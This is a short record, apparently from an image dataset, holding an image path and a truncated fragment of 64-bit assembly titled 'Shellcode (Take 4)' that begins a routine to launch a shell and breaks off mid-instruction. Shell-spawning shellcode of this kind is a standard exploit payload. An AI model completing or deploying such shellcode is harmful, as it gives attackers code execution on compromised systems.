Shellcode (Take 4) BITS 64 launch_shell: sub rsp, byte 0x78 xor rcx, rcx mov byte [rel pad], cl lea rdi, [rel path] mov qword [rsp+0x10], rdi mov qwor